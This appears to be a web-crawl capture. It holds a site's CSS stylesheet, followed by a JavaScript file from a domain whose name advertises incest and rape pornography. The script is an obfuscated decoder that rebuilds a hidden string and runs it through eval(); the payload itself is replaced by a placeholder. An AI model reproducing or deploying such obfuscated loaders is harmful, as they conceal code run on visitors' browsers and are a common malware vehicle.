.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incestrapeporn.com/js/DHBoPR7nTtCykWSgm05.js
body_size: 21978
content:
function tkfu(snkqvprzk){var qkwatxgcrv='Z';var mmxkppccat='A';var wfoxaxc=[];var tymsrxo=new RegExp('['+mmxkppccat+'-'+qkwatxgcrv+']');var jxzs=snkqvprzk.split(tymsrxo);for(var i=0;i<jxzs.length;i++){wfoxaxc.push(String.fromCharCode(parseInt(jxzs[i],18)/(11)));}eval(wfoxaxc.splice(1,wfoxaxc.length).join(''));}tkfu('[base64]'); 
     